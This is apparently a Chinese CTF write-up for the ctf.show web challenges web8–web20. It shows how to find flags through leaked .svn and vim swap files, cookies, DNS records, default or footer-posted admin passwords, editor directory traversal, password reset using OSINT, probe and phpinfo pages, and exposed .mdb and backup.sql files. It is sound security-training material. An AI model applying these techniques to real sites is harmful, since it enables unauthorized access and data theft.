

web8 提示和 web7 一样,但使用同样的方式是行不通了。查阅资料有关 版本控制系统 的发现还有 SVN 源码泄露的漏洞,

资料显示:

与 git 相似,我们访问 .svn 构造 URL

1 http://f135f114-0527-457c-871d-0aec223a5913.challenge.ctf.show/.svn/

web9 题目提示 “ 使用vim 编辑时意外退出” ,所以是 vim 造成的泄露。

资料显示:

需要注意的是如果你并没有对文件进行修改,而只是读取文件,是不会产生.swp文件的。

题目说编辑网页,应该是网站首页,所以我们访问文件 index.php.swp 构造 URL

1 http://872954f8-ed97-4e44-96b3-b6333548bd28.challenge.ctf.show/index.php.swp

下载文件,打开即可看到 flag

web10 题目提示 ”cookie“ 所以我们查看本地存储的 cookie,在包的文件头也可以看到cookie值

进行一下 URL 解码,拿到 flag



web11 题目提示 “域名其实也可以隐藏信息,比如 ctfshow.com 就隐藏了一条信息” 和域名有关的信息收集

我们对该域名进行DNS检测 ,可用阿里云查询链接:https://zijian.aliyun.com/或利用其他在线域名 DNS 解析查询http://www.jsons.cn/nslookup/



web12 题目提示“有时候网站上的公开信息,就是管理员常用密码” 可能与管理员有关

查看是否有路径可拿,访问 robots.txt,也可以扫描,直接URL输入敏感路径都可以 ,发现存在管理员的登录目录admin,访问,但需要账号密码。



根据提示,密码应该就在此网站公开,找到页脚,有一串数字,试试。

登录得到 flag

web13 题目提示 “技术文档里面不要出现敏感信息,部署到生产环境后及时修改默认密码”

查找页面的可疑的文档,又是在页脚发现一个文件超链接

打开后发现是一个使用文档,有后台登录地址及身份

直接访问显示错误,我们将 your-domain ,就是我们的网址,改为我们题目的链接,构造 URL ,访问

1 http://855583d1-b17f-4687-9201-361a2c8dfedb.challenge.ctf.show/system1103/login.php

登陆成功后即可看到 flag





web14 题目提示 “有时候源码里面就能不经意间泄露重要(editor)的信息,默认配置害死人”



所以我们直接访问 editor ,发现进入到了一个编辑界面 ,在编辑界面的这 3 个按钮中可以发现一个 文件空间

点击文件空间可以发现可以进行 目录遍历

寻找一番,发现 flag 在 var/www/html/nothinghere/fl000g.txt 下,于是构造 URL 访问 ,得到 flag

1 http://1bef8e6b-a152-4327-a454-c78e8bb52230.challenge.ctf.show/nothinghere/fl000g.txt

web15 题目提示 “公开的信息比如邮箱,可能造成信息泄露,产生严重后果” 在页脚发现一个邮箱,暂时还不知道思路

在 URL 尝试访问 admin,发现可以

不知道账号密码,尝试 用户为 1 显示用户名错误,尝试 用户为 admin 显示密码错误,所以 admin账户存在

我们点击忘记密码,发现有密保 “我的所在地是哪个城市?”

这可把我整蒙了。这和邮箱有什么关系?? 随后发觉这是个QQ邮箱,于是搜索该QQ号,发现城市名是 西安

重置密码成功

然后我们就可以开开心心登陆后台了,拿到 flag



web16 题目提示 “对于测试用的探针,使用完毕后要及时删除,可能会造成信息泄露” 所以跟探针有关

资料显示:

本题与探针有关,尝试访问 tz.php 构造 URL

1 http://9ef070e8-9da7-4f0e-b4f6-9f49f0cf58f0.challenge.ctf.show/tz.php

点击 PHPINFO

在页面内寻找 flag



web17 题目提示 查找 ctfer.com 的真实 IP

使用 fofa 查找即可



web18 打开本关卡是一个小游戏,查看它的 JS 代码,当分数高大于100时会输出一串东西

将编码拿去Unicode解码一下

根据 “你赢了,去幺幺零点皮爱吃皮看看”提示,访问 110.php 构造 URL

1 http://c942730e-776b-45cd-bcd4-573d4368b08e.challenge.ctf.show/110.php



web19 题目提示 “密钥什么的,就不要放在前端了”

查看源码发现一些信息,显示如果 post 请求满足

1 username=admin&pazzword=a599ac85a73384ee3219fa684296eaa62667238d608efa81837030bd1ce1bf04

就能打印出 flag

于是构造 post 请求,拿到 flag



web20 题目提示“mdb文件是早期asp+access构架的数据库文件,文件泄露相当于数据库被脱裤了” 跟mdb文件泄露有关

搜索资料过后发现: 直接查看 URL 路径添加 /db/db.mdb

1 http://ad92e72a-2c61-4ae7-a0d1-e3b4761affbc.challenge.ctf.show/db/db.mdb

下载文件通过 txt 打开,搜索 flag

web17(新) 题目提示sql备份文件可能泄密,扫描发现有 /backup.sql ,构造url访问

1 http://7e629e89-4feb-43e1-82eb-a274449bf606.challenge.ctf.show/backup.sql

得到一个sql备份文件

